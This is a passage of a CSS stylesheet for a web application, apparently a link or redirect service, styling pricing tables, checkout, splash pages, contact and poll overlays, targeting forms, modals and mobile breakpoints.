  font-weight: 700;
}
section#plan .toggle-container .switch-toggles:after {
  position: absolute;
  content: "";
  width: 122px;
  height: 42px;
  background: #ffffff;
  left: 3px;
  top: 3px;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  box-shadow: 2.5px 4.33px 20px 0px rgba(61, 61, 62, 0.059);
  -moz-box-shadow: 2.5px 4.33px 20px 0px rgba(61, 61, 62, 0.059);
  -webkitbox-shadow: 2.5px 4.33px 20px 0px rgba(61, 61, 62, 0.059);
  transition: all 0.7s cubic-bezier(0.545, 0, 0.05, 1);
}
section#plan .toggle-container .switch-toggles.active:after {
  left: 135px;
  top: 3px;
}
section#plan .corner-ribbon {
  width: 200px;
  background-color: #0067F4;
  background-image: -moz-linear-gradient(180deg, #9C27B0 0%, #0067F4 100%);
  background-image: -webkit-linear-gradient(180deg, #9C27B0 0%, #0067F4 100%);
  background-image: -ms-linear-gradient(180deg, #9C27B0 0%, #0067F4 100%);
  left: -50px;
  text-align: center;
  line-height: 50px;
  letter-spacing: 1px;
  color: #f0f0f0;
  position: absolute;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  top: 25px;
  right: -50px;
  bottom: auto;
  left: auto;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
section#plan .price-table {
  position: relative;
  width: 33%;
  max-width: 50%;
  float: left;
  padding: 20px 0;
  overflow: hidden;
}
section#plan .price-table .btn {
  padding-left: 25px;
  padding-right: 25px;
}
section#plan .price-table .table-inner {
  background-color: #020512;
  padding: 40px 15px 50px;
}
section#plan .price-table:first-child .table-inner,
section#plan .price-table:nth-child(2) .table-inner {
  border-left: 0;
  border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
}
section#plan .price-table:last-child .table-inner {
  border-radius: 0 5px 5px 5px;
  -moz-border-radius: 0 5px 5px 5px;
  -webkit-border-radius: 0 5px 5px 5px;
}
section#plan .price-table .table-inner h3 {
  margin: 0 auto 28px;
  color: #fff;
}
section#plan .price-table.highlighted .table-inner h3 {
  color: #6F7580;
}
section#plan .price-table .table-inner .price {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: #fff;
  padding: 9px 18px;
  border: 1px solid rgba(38, 39, 45, 0.2);
  display: inline-block;
  margin-bottom: 40px;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
}
section#plan .price-table.highlighted .table-inner .price {
  color: #26272d;
}
section#plan .price-table .table-inner .billed {
  font-size: 9px;
  opacity: 0.8;
  display: block;
}
section#plan .price-table .table-inner .phrase {
  font-size: 14px;
  line-height: 28px;
  margin-bottom: 38px;
  opacity: 0.6;
  color: #fff;
}
section#plan .price-table.highlighted .table-inner .phrase {
  color: #6F7580;
}
section#plan .price-table .table-inner .feature-list {
  margin: 0;
  padding: 0 20px;
}
section#plan .price-table .table-inner .feature-list li {
  font-size: 15px;
  line-height: 24px;
  color: #fff;
  margin-bottom: 12px;
  list-style: none;
  text-align: left;
}
section#plan .price-table .table-inner .feature-list li:before {
  content: "\e084";
  font-family: 'Glyphicons Halflings';
  margin-right: 10px;
  vertical-align: middle;
}
section#plan .price-table.highlighted .table-inner .feature-list li {
  color: #293441;
}
section#plan .price-table.highlighted .table-inner .feature-list li:before {
  color: #82e26f;
}
section#plan .price-table .table-inner .feature-list li i {
  color: #6fc754;
}
section#plan .price-table .table-inner .feature-list li:last-child {
  margin-bottom: 34px;
}
section#plan .price-table:not(.highlighted) .table-inner .btn {
  width: 210px;
  max-width: 100%;
  box-shadow: 0 4px 10px #000;
}
section#plan .price-table .table-inner .btn-blue {
  background-color: transparent;
  border: 1px solid #267df4;
  color: #267df4;
}
section#plan .price-table.highlighted {
  z-index: 2;
  padding: 0;
  box-shadow: 5px 5px 5px rgba(92, 95, 101, 0.05);
  -moz-box-shadow: 5px 5px 5px rgba(92, 95, 101, 0.05);
  -webkit-box-shadow: 5px 5px 5px rgba(92, 95, 101, 0.05);
}
section#plan .price-table.highlighted .table-inner {
  background-color: #ffffff;
  padding: 60px 15px 70px;
  border-left: 1px solid #eee;
}
section#plan .price-table.highlighted .btn-blue {
  background-color: #267df4;
  color: #ffffff;
}
section#plan #price_tables .monthly,
section#plan #price_tables .yearly {
  position: relative;
  width: 100%;
  opacity: 0;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
  transition: opacity 0.97s, -webkit-transform 0.97s;
  transition: opacity 0.97s, transform 0.97s;
  transition: opacity 0.97s, transform 0.97s, -webkit-transform 0.97s;
  transition-timing-function: cubic-bezier(0.545, 0, 0.05, 1);
}
section#plan #price_tables .monthly .price-table,
section#plan #price_tables .yearly .price-table {
  display: none;
}
section#plan #price_tables .monthly.active,
section#plan #price_tables .yearly.active {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
section#plan #price_tables .monthly.active .price-table,
section#plan #price_tables .yearly.active .price-table {
  display: block;
}
section#faq {
  padding: 50px 10px;
}
section#faq h1 {
  margin-bottom: 25px;
  font-size: 28px;
}
section#faq .panel-body {
  padding: 30px;
}
section#faq .faq-list {
  margin-bottom: 20px;
}
section#faq .faq-list h2 {
  font-size: 15px;
  font-weight: 700;
}
section#faq .faq-list p {
  margin-top: 24px;
  color: #8499b2;
}
section#faq .faq-list i {
  color: #6e8ee4;
  margin-right: 10px;
}
section#checkout {
  margin: 30px 0;
}
section#checkout ul {
  list-style: none;
  padding: 10px 0;
}
section#checkout ul li {
  margin-bottom: 10px;
}
section#checkout ul li.total {
  border-top: 1px solid #8499b2;
  padding-top: 5px;
}
section#checkout .info {
  color: #94a6bc;
}
section#checkout .StripeElement {
  background-color: white;
  height: 40px;
  padding: 10px 12px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border: 1px solid #c0c0c0;
  box-shadow: 0;
  -webkit-transition: box-shadow 150ms ease;
  transition: box-shadow 150ms ease;
}
section#checkout .StripeElement--focus {
  box-shadow: 0;
}
section#checkout .StripeElement--invalid {
  border-color: #fa755a;
}
section#checkout .StripeElement--webkit-autofill {
  background-color: #fefde5 !important;
}
.btn {
  border: 0;
}
.btn.btn-round {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.btn.btn-lg {
  padding-left: 30px !important;
  padding-right: 30px !important;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.btn.btn-primary {
  background: #293441;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1) !important;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.btn.btn-primary:hover {
  background: #151b22;
}
.btn.btn-default {
  background: #e9ebef;
  color: #5b677e;
}
.btn.btn-default:hover {
  background: #f2f3f5;
}
.btn.btn-secondary {
  background: #2148b1;
  background-image: -moz-linear-gradient(45deg, #9C27B0 0%, #2148b1 100%);
  background-image: -webkit-linear-gradient(45deg, #9C27B0 0%, #2148b1 100%);
  background-image: -ms-linear-gradient(45deg, #9C27B0 0%, #2148b1 100%);
  color: #fff;
  font-weight: 500;
  box-shadow: 0 4px 10px #aec0f0;
}
.btn.btn-secondary:hover {
  background: #193786;
}
.btn.btn-secondary:focus,
.btn.btn-secondary:active {
  box-shadow: inset 0 5px 10px rgba(0, 0, 0, 0.2);
}
.btn.btn-light {
  background: #fff;
  color: #293441;
}
.btn.btn-danger {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.btn.btn-success {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.btn.btn-round {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}
.addmargin {
  margin-top: 30px;
}
.analytics {
  padding: 30px 0;
}
.analytics #country-list {
  margin: 0;
  padding: 0 20px;
}
.analytics #country-list li {
  margin-bottom: 10px;
}
.analytics #referrer {
  margin: 0;
  padding: 0px;
}
.analytics #referrer li {
  list-style: none;
  margin-bottom: 10px;
}
.analytics #referrer li img {
  vertical-align: middle;
  margin-right: 5px;
}
#splash {
  margin: 100px 0;
}
.custom-splash {
  margin-top: 30px;
  overflow: hidden;
}
.custom-splash .banner img {
  width: 100%;
}
.custom-splash .custom-message .c-avatar {
  float: left;
  width: 100px;
  margin: 10px 10px 10px 20px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.custom-splash .custom-message .c-message {
  padding: 10px;
  float: left;
  height: 100px;
  line-height: 25px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.custom-splash .custom-message .c-message h2 {
  margin-top: 2px;
  margin-bottom: 5px;
  font-size: 18px;
}
.custom-splash .custom-message .c-countdown {
  float: right;
  font-size: 12px;
  text-align: center;
  padding: 25px;
}
.custom-splash .custom-message .c-countdown span {
  font-size: 30px;
  display: block;
}
.sp-replacer {
  border: solid 1px #e0e0e0;
  background: #fff;
  border-radius: 3px;
}
.sp-container {
  background: #030D1E;
  border: 1px solid #000;
  box-shadow: 5px 10px 5px rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  color: #fff;
}
.sp-container .sp-input-container {
  margin-bottom: 10px;
}
.sp-container .sp-input {
  color: #fff;
  border: 1px solid #1149a9;
  box-shadow: none;
}
.sp-container button,
.sp-container button:active,
.sp-container button:focus {
  background: #0067F4;
  color: #fff;
  text-shadow: none;
  font-size: 12px;
  border: 0;
  padding: 5px 8px;
}
.contact-box {
  padding: 15px;
  margin: 10px;
  background: #fff;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.contact-box .contact-label {
  font-size: 22px;
  font-weight: 700;
  color: #000;
}
.contact-box .contact-description {
  color: #000;
  opacity: 0.9;
  margin: 15px 0 !important;
}
.contact-box .form-group {
  margin-top: 20px;
}
.contact-box .form-group .control-label {
  color: #000;
}
.contact-box .form-group textarea {
  color: #000;
  border-color: rgba(0, 0, 0, 0.2);
  box-shadow: none;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.contact-box .form-group input {
  color: #000;
  border-color: rgba(0, 0, 0, 0.2);
  padding: 5px 8px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.contact-box button {
  background: #000;
  color: #fff;
  border: 0;
  padding: 5px 15px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.poll-box {
  padding: 15px;
  margin: 10px;
  background: #fff;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.poll-box .poll-question {
  font-size: 18px;
  font-weight: 700;
  color: #000;
}
.poll-box ol.poll-answers {
  padding: 0;
  margin: 10px 0;
}
.poll-box ol.poll-answers > li {
  list-style: none;
  border: 0 !important;
  color: #000;
  opacity: 0.95;
  padding: 10px 0;
  font-size: 1.1em;
  font-weight: 700;
}
.poll-box ol.poll-answers > li div {
  margin-right: 5px;
}
.poll-box button {
  background: #000;
  color: #fff;
  border: 0;
  padding: 5px 15px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.custom-overlay {
  overflow: hidden;
}
.custom-overlay .custom-message {
  position: relative;
  margin: 10px;
  background-color: #0067F4;
  color: #fff;
  padding: 15px 35px 15px 15px;
  max-width: 320px;
  overflow: hidden;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.custom-overlay .custom-message .custom-label {
  position: absolute;
  background-color: #fff;
  top: 13px;
  right: -20px;
  color: #000;
  padding: 0 20px;
  font-size: 11px;
  font-weight: 700;
  width: 75px;
  height: 15px;
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.custom-overlay .custom-message p {
  margin: 0 !important;
}
.custom-overlay .custom-message .custom-img {
  float: left;
  margin-right: 10px;
}
.custom-overlay .custom-message .custom-img img {
  max-height: 50px;
  max-width: 50px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.custom-overlay .custom-message .custom-text {
  display: block;
  color: #fff;
}
.custom-overlay .custom-message .btn {
  background-color: #fff;
  font-weight: 700;
  margin-top: 5px;
}
.custom-overlay .custom-message .btn:hover {
  color: #000;
}
.overlay-type {
  border: 1px solid #e0e0e0;
  text-align: center;
  display: block;
  padding: 10px;
  margin-bottom: 30px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.overlay-type:hover {
  background: #e9ebef;
}
.overlay-type i {
  font-size: 35px;
  margin: 10px 0;
  color: #506680;
}
.overlay-type .title {
  display: block;
  font-size: 15px;
  font-weight: 700;
  margin: 5px 0;
  color: #506680;
}
.overlay-type .description {
  color: #828892;
}
#main-overlay {
  position: relative;
}
#main-overlay #site {
  position: absolute;
  z-index: 0;
}
#main-overlay .clickable {
  cursor: pointer;
}
#main-overlay .custom-message {
  z-index: 99999;
  bottom: -500px;
  position: absolute;
  margin: 10px;
  background-color: #0067F4;
  color: #fff;
  padding: 15px 35px 15px 15px;
  max-width: 320px;
  width: 100%;
  overflow: hidden;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
#main-overlay .custom-message.tl {
  top: 0;
  left: 0;
  bottom: auto;
  transform: translatey(10px);
  animation: showdown 1s ease-in;
}
#main-overlay .custom-message.tr {
  top: 0;
  right: 0;
  bottom: auto;
  transform: translatey(10px);
  animation: showdown 1s ease-in;
}
#main-overlay .custom-message.br {
  bottom: 0;
  right: 0;
  transform: translatey(-10px);
  animation: showup 1s ease-in;
}
#main-overlay .custom-message.bl {
  bottom: 0;
  left: 0;
  transform: translatey(-10px);
  animation: showup 1s ease-in;
}
#main-overlay .custom-message .custom-label {
  position: absolute;
  background-color: #fff;
  top: 13px;
  right: -20px;
  color: #000;
  padding: 0 20px;
  font-size: 11px;
  font-weight: 700;
  width: 75px;
  height: 15px;
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
#main-overlay .custom-message a.remove {
  color: #fff;
  position: absolute;
  bottom: 0;
  right: 3px;
}
#main-overlay .custom-message p {
  margin: 0 !important;
}
#main-overlay .custom-message .custom-img {
  float: left;
  margin-right: 10px;
}
#main-overlay .custom-message .custom-img img {
  max-height: 50px;
  max-width: 50px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
#main-overlay .custom-message .custom-text {
  display: block;
  color: #fff;
}
#main-overlay .custom-message .btn {
  background-color: #fff;
  font-weight: 700;
  margin-top: 5px;
}
#main-overlay .custom-message .btn:hover {
  color: #000;
}
#main-overlay .contact-overlay {
  position: fixed;
  z-index: 9999;
}
#main-overlay .contact-overlay.br {
  bottom: 10px;
  right: 15px;
  transform: translatey(-10px);
  animation: showup 1s ease-in;
}
#main-overlay .contact-overlay.bl {
  bottom: 10px;
  left: 10px;
  transform: translatey(-10px);
  animation: showup 1s ease-in;
}
#main-overlay .contact-overlay .contact-event {
  background: #fff;
  color: #000;
  padding: 8px;
  display: block;
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  font-weight: 700;
}
#main-overlay .contact-overlay .contact-event i {
  background: #000;
  color: #fff;
  padding: 5px 6px;
  border-radius: 20px;
  margin-right: 5px;
}
#main-overlay .contact-overlay .contact-event i.success {
  background: #82e26f !important;
}
#main-overlay .contact-overlay .contact-box {
  display: none;
  width: 320px;
  position: relative;
}
#main-overlay .contact-overlay .contact-box a.contact-close {
  position: absolute;
  right: 6px;
  top: 6px;
  color: #000;
  opacity: 0.4;
}
#main-overlay .contact-overlay .contact-box a.contact-close:hover {
  opacity: 0.6;
}
#main-overlay .poll-overlay {
  position: fixed;
  z-index: 9999;
}
#main-overlay .poll-overlay.br {
  bottom: 10px;
  right: 15px;
  transform: translatey(-10px);
  animation: showup 1s ease-in;
}
#main-overlay .poll-overlay.bl {
  bottom: 10px;
  left: 10px;
  transform: translatey(-10px);
  animation: showup 1s ease-in;
}
#main-overlay .poll-overlay .poll-box {
  width: 320px;
  position: relative;
}
footer {
  padding: 20px 0 20px;
  color: #8c8c8c;
}
footer .languages {
  position: relative;
  clear: both;
  display: inline-block;
  text-align: left;
}
footer .languages .langs {
  display: none;
  padding: 5px;
  background: #334151;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 2px 2px 0 2px;
  -moz-border-radius: 2px 2px 0 2px;
  -webkit-border-radius: 2px 2px 0 2px;
}
footer .languages .langs a {
  color: #fff !important;
  display: block;
  float: left;
}
footer a {
  margin-left: 5px;
  padding: 2px 5px;
}
footer a:hover,
footer a.active {
  background-color: #293441;
  color: #fff;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
#main-form {
  background: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  box-shadow: 0 3px 0 rgba(0, 0, 0, 0.05);
}
#main-form select {
  color: #000;
  width: 100%;
  margin-top: 10px;
}
#main-form input.form-control {
  border-color: #e0e0e0;
  height: 34px;
  padding: 5px;
}
#main-form .main-form {
  padding: 20px;
  border-bottom: 1px solid #e6e6e6;
}
#main-form .main-form .input-group-addon {
  border-color: #e0e0e0;
  font-size: 2em;
  color: #293441;
  border-width: 0;
  padding: 0 10px;
  border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
}
#main-form .main-form .main-input {
  padding: 0 10px;
  border-width: 0;
  font-size: 2.3em;
  background: #fff;
  height: 43px;
  color: #293441;
  border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0 3px 3px 0;
  transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
}
#main-form .main-form .main-input.error,
#main-form .main-form .main-input.error:focus {
  color: #fd0035;
}
#main-form .main-form .main-input:focus {
  color: #293441;
}
#main-form .main-form .main-input:hover {
  color: #0067F4;
}
#main-form .main-form .main-textarea {
  background-color: #f2f2f2;
  color: #293441;
  font-weight: 700;
  font-size: 1.3em;
  padding: 10px;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
#main-form .main-form .main-button {
  padding: 5px 15px;
  font-size: 15px;
  height: 43px;
  background-color: #0067F4;
  border: 0;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
  box-shadow: 0 5px 5px rgba(0, 103, 244, 0.1) !important;
}
#main-form .main-form .main-button#copyurl {
  margin-top: 0 !important;
  background-color: #82e26f;
  display: none;
}
#main-form .main-form .main-button:focus,
#main-form .main-form .main-button:active {
  box-shadow: inset 0 5px 10px rgba(0, 0, 0, 0.15) !important;
}
#main-form .advanced {
  font-size: 12px;
  float: left;
}
#main-form .main-options {
  padding: 10px 20px;
}
#main-form .main-options .chosen-container {
  margin-left: 10px;
  max-width: 150px;
  float: right;
}
#main-form .main-options .chosen-container .chosen-single {
  background: #fff;
  border: 1px solid #e0e0e0;
  color: #293441;
}
#main-form .main-options .chosen-container .chosen-drop {
  border-color: #e0e0e0;
}
#main-form .main-advanced {
  padding: 20px;
  background: #fff;
  color: #293441;
}
#main-form .main-advanced > div > div {
  margin-bottom: 20px;
}
#main-form .main-advanced .btn-xs {
  padding: 2px 10px;
  border-radius: 100px;
  -moz-border-radius: 100px;
  -webkit-border-radius: 100px;
}
#main-form .main-advanced h3 {
  font-size: 1.1em;
  font-weight: 700;
  color: #293441;
  margin-top: 0;
  margin-bottom: 20px;
}
#main-form .main-advanced p {
  font-size: 0.9em;
  color: #b3c0cf;
  margin-bottom: 15px;
}
#main-form .main-advanced input {
  color: #334151;
}
#main-form .main-advanced #geo,
#main-form .main-advanced #device,
#main-form .main-advanced #parameters {
  padding-top: 35px;
}
#main-form .main-advanced #geo select,
#main-form .main-advanced #device select,
#main-form .main-advanced #parameters select {
  max-width: 200px;
}
#main-form .main-advanced #geo .chosen-single,
#main-form .main-advanced #device .chosen-single,
#main-form .main-advanced #parameters .chosen-single {
  border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  -webkit-border-radius: 0 5px 5px 0;
}
#main-form .main-advanced #geo .geo-input .row,
#main-form .main-advanced #device .geo-input .row,
#main-form .main-advanced #parameters .geo-input .row,
#main-form .main-advanced #geo .device-input .row,
#main-form .main-advanced #device .device-input .row,
#main-form .main-advanced #parameters .device-input .row,
#main-form .main-advanced #geo .parameter-input .row,
#main-form .main-advanced #device .parameter-input .row,
#main-form .main-advanced #parameters .parameter-input .row {
  margin-bottom: 10px;
}
#main-form .main-advanced .chosen-container-multi .chosen-choices {
  padding: 6px 0;
  border: 1px solid #e0e0e0;
  border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  -webkit-border-radius: 0 5px 5px 0;
}
#main-form .main-advanced .chosen-container-active .chosen-choices {
  box-shadow: none;
}
#main-form .main-advanced .chosen-container-multi .chosen-choices li.search-choice {
  padding: 5px 25px 5px 8px;
  margin: 0px 0 0px 5px;
}
.share-this {
  margin-top: 30px;
  overflow: hidden;
}
.share-this .qr {
  float: right;
}
.share-this .qr img {
  max-width: 80px;
}
ul.form_opt {
  list-style: none;
  padding: 0;
  clear: both;
  overflow: hidden;
  margin-bottom: 25px;
  min-height: 60px;
}
ul.form_opt li {
  float: right;
  margin-top: 15px;
}
ul.form_opt li.text-label {
  width: 60%;
  float: left;
  color: #293441;
  font-weight: 700;
  text-align: left;
  margin-top: 0;
  font-size: 13px;
}
ul.form_opt li.text-label small {
  display: block;
  margin-top: 5px;
  color: #777;
  font-weight: 400;
}
ul.form_opt li a {
  background: #e2e7ed;
  color: #a4b3c5;
  padding: 5px 10px;
  font-weight: 700;
  border: 0;
  transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
}
ul.form_opt li a.round {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
ul.form_opt li a.first {
  border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -webkit-border-radius: 2px 0 0 2px;
}
ul.form_opt li a.last {
  border-radius: 0 2px 2px 0;
  -moz-border-radius: 0 2px 2px 0;
  -webkit-border-radius: 0 2px 2px 0;
}
ul.form_opt li a:hover {
  color: #fff;
  background: #2883ff;
}
ul.form_opt li a.current {
  color: #fff;
  background: #0067F4;
}
#modal-shadow {
  background: #334151;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 200;
  display: none;
  clear: both;
}
#modal-alert {
  width: 90%;
  max-width: 500px;
  min-height: 150px;
  position: fixed;
  z-index: 999;
  display: none;
  background: #fff;
  text-align: left;
  padding: 10px;
  clear: both;
  color: #222;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
#modal-alert form {
  overflow: visible !important;
}
#modal-alert .title {
  margin: -10px -10px 10px -10px;
  padding: 10px;
  display: block;
  background: #293441;
  color: #fff;
  font-weight: 700;
  border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  -webkit-border-radius: 2px 2px 0 0;
}
#modal-alert > p {
  margin: 10px 0;
  line-height: 25px;
}
.flat .plan {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  list-style: none;
  padding: 0 0 20px;
  margin: 50px 0 15px;
  border: 0;
  background: #0067F4;
  text-align: center;
  transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
}
.flat .plan:hover {
  background: #2883ff;
}
.flat .plan li {
  padding: 10px 15px;
  color: #fff;
  font-weight: 700;
  transition: all 0.5s linear;
  -webkit-transition: all 0.5s linear;
  -o-transition: all 0.5s linear;
  -ms-transition: all 0.5s linear;
  -moz-transition: all 0.5s linear;
}
.flat .plan li.plan-price {
  border-top: 0;
}
.flat .plan li.plan-name {
  border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  -webkit-border-radius: 2px 2px 0 0;
  padding: 15px;
  font-size: 18px;
  line-height: 18px;
  color: #fff;
  background: #151b22;
  margin-bottom: 30px;
  border-top: 0;
}
.flat .plan li > strong {
  color: #151b22;
}
.flat .plan li.plan-action {
  margin-top: 10px;
  border-top: 0;
}
.flat .plan.featured li.plan-name {
  background: #000000;
}
.flat .plan.featured:hover li.plan-name {
  background: #1f2731;
}
.flat .plan.featured li.plan-price {
  font-size: 20px;
  padding: 15px 0;
  background: #293441;
  margin: 0 10% 20px 10%;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.flat .plan.featured li.plan-price strong {
  font-size: 35px;
  color: #fff;
  display: block;
}
#captcha {
  padding: 15px;
}
#recaptcha_widget_div {
  background: #fff;
  margin-bottom: 10px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
#recaptcha_widget_div .recaptchatable {
  border: 0px solid transparent !important;
}
#recaptcha_widget_div .recaptchatable .recaptcha_image_cell {
  background: transparent;
}
#recaptcha_widget_div .recaptchatable .recaptcha_image_cell center img {
  width: 250px;
  height: 54px;
}
#recaptcha_widget_div .recaptchatable #recaptcha_response_field {
  background: #293441;
  color: #fff;
  padding: 5px 8px;
}
#recaptcha_logo,
#recaptcha_privacy {
  display: none;
}
@media screen and (max-width: 990px) {
  .home section.hero {
    background-position: 550px 0;
  }
  #main-form .main-form .col-sm-10 {
    margin-bottom: 10px;
  }
  section .sidebar {
    min-height: 150px !important;
    height: auto;
  }
  body .is404 h1 {
    font-size: 12em !important;
    line-height: 1em!important;
  }
  body .is404 h2 {
    font-size: 35px !important;
    line-height: 1em!important;
  }
  ul.form_opt li {
    float: left;
  }
  ul.form_opt li.text-label {
    display: block;
    float: none;
    width: 100%;
  }
  ul.form_opt li.text-label small {
    display: none;
  }
  ul.form_opt li a.first {
    border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    -webkit-border-radius: 0 2px 2px 0;
  }
  ul.form_opt li a.last {
    border-radius: 2px 0 0 2px;
    -moz-border-radius: 2px 0 0 2px;
    -webkit-border-radius: 2px 0 0 2px;
  }
  .main-advanced .col-sm-4 {
    padding-bottom: 10px;
  }
  body .rand div > i {
    font-size: 2.5em;
  }
}
@media screen and (max-width: 779px) {
  section#plan .price-table {
    width: 100% !important;
    max-width: 100% !important;
  }
  section#plan .price-table .table-inner {
    border-radius: 5px !important;
    -moz-border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
  }
  section#plan .price-table.highlighted {
    padding: 0;
    box-shadow: none;
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 450px) {
  .home section.hero {
    background-position: 200px 0;
  }
  .home header .navbar .nav {
    background: #fff;
    padding: 10px;
    margin: 0;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
  }
  .home header .navbar .nav li {
    margin-left: 0;
    margin-bottom: 5px;
  }
  .home header .navbar .nav li a.active {
    color: #fff;
    background: #000;
  }
  header .navbar-brand {
    font-size: 1.2em !important;
  }
  header .navbar .nav li {
    margin: 0;
  }
  header .navbar .nav li.dropdown img {
    display: none;
  }
  header .navbar .nav li.dropdown ul {
    position: initial;
    width: 100%;
    float: right;
    background: transparent;
    border: 0;
    box-shadow: none;
    z-index: 2;
    display: block;
    padding: 0;
    list-style: none;
  }
  header .navbar .nav li.dropdown ul li {
    display: block;
  }
  body .is404 h1 {
    font-size: 12em !important;
    line-height: 1em!important;
  }
  body .is404 h2 {
    font-size: 20px !important;
    line-height: 1em!important;
  }
  section .sidebar {
    height: auto;
    display: none;
  }
  #main-form .col-sm-10 {
    border-bottom: 1px solid #eee;
  }
  #main-form .main-form .main-input {
    font-size: 1.5em;
  }
  #main-form .main-form .input-group-addon {
    font-size: 1.5em;
  }
  #main-form .main-form .main-button {
    margin-top: 10px;
    font-size: 13px;
    width: auto;
    padding: 8px 15px;
    height: auto;
  }
  footer .text-right {
    text-align: left !important;
    margin-top: 10px;
  }
  footer .text-right a:first-child {
    margin-left: 0;
  }
  #recaptcha_table > tbody > tr:nth-child(1) > td:nth-child(2) {
    display: none;
  }
  .recaptcha_input_area {
    width: 77% !important;
  }
  .recaptcha_input_area input {
    width: 100% !important;
  }
  #recaptcha_image {
    width: 104% !important;
  }
  #recaptcha_image img {
    width: 100% !important;
  }
  section .panelette {
    margin-bottom: 15px;
  }
  body .rand {
    margin-bottom: 100px;
  }
  body .rand div > i {
    font-size: 2.5em;
  }
  body .rand .rand1 {
    top: -10%;
  }
  body .rand .rand2,
  body .rand .rand5 {
    left: 5%;
  }
  body .rand .rand4 {
    top: 50%;
  }
  body .rand .rand6 {
    left: 75%;
  }
  section .stats h3 span {
    display: block;
  }
